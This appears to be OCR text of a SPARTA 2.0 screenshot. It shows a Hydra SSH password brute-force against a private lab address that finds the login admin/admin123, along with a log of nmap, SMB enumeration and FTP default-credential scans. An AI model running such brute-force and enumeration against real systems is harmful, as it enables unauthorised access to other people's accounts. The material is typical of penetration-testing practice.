 SPARTA 2.0 - untitled - /home/mark/
File Help
Scan Brute
1 2
IP 192.168.0.114 Port 22 Service ssh Run
Try blank password Try login as password Loop around users Exit on first valid Verbose Additional Options
Username admin Username list Browse Found usernames
Password password Password list /wordlists/john.lst Browse Found passwords Threads 16
[ATTEMPT] target 192.168.0.114 - login "admin" - pass "snoopy" - 50 of 3564 [child 5] (0/1)
[ATTEMPT] target 192.168.0.114 - login "admin" - pass "buster" - 51 of 3564 [child 7] (0/1)
[ATTEMPT] target 192.168.0.114 - login "admin" - pass "dragon" - 52 of 3564 [child 1] (0/1)
[ATTEMPT] target 192.168.0.114 - login "admin" - pass "jordan" - 53 of 3564 [child 2] (0/1)
[ATTEMPT] target 192.168.0.114 - login "admin" - pass "michael" - 54 of 3564 [child 3] (0/1)
[ATTEMPT] target 192.168.0.114 - login "admin" - pass "michelle" - 55 of 3564 [child 4] (0/1)
[ATTEMPT] target 192.168.0.114 - login "admin" - pass "mindy" - 56 of 3564 [child 6] (0/1)
[ATTEMPT] target 192.168.0.114 - login "admin" - pass "patrick" - 57 of 3564 [child 8] (0/1)
[ATTEMPT] target 192.168.0.114 - login "admin" - pass "123abc" - 58 of 3564 [child 9] (0/1)
[ATTEMPT] target 192.168.0.114 - login "admin" - pass "andrew" - 59 of 3564 [child 10] (0/1)
[ATTEMPT] target 192.168.0.114 - login "admin" - pass "admin123" - 61 of 3564 [child 11] (0/1)
[ATTEMPT] target 192.168.0.114 - login "admin" - pass "bear" - 62 of 3564 [child 13] (0/1)
[ATTEMPT] target 192.168.0.114 - login "admin" - pass "calvin" - 63 of 3564 [child 14] (0/1)
[ATTEMPT] target 192.168.0.114 - login "admin" - pass "changeme" - 64 of 3564 [child 15] (0/1)
[22][ssh] host: 192.168.0.114 login: admin password: admin123
[STATUS] attack finished for 192.168.0.114 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-19 10:43:58
Log
Progress Tool Host Start time End time Status
hydra (22/tcp) 192.168.0.114 19 Oct 2022 10:43:36 19 Oct 2022 10:43:58 Finished
hydra (22/tcp) 192.168.0.114 19 Oct 2022 10:43:27 19 Oct 2022 10:43:32 Killed
smb-enum-users (445/tcp) 192.168.0.114 19 Oct 2022 10:42:08 19 Oct 2022 10:42:09 Finished
smb-enum-shares (445/tcp) 192.168.0.114 19 Oct 2022 10:41:44 19 Oct 2022 10:41:45 Finished
nmap (stage 5) 192.168.0.114 19 Oct 2022 10:41:06 19 Oct 2022 10:41:24 Finished
ftp-default (21/tcp) 192.168.0.114 19 Oct 2022 10:40:55 19 Oct 2022 10:40:56 Finished
nmap (stage 4) 192.168.0.114 19 Oct 2022 10:40:55 19 Oct 2022 10:41:06 Finished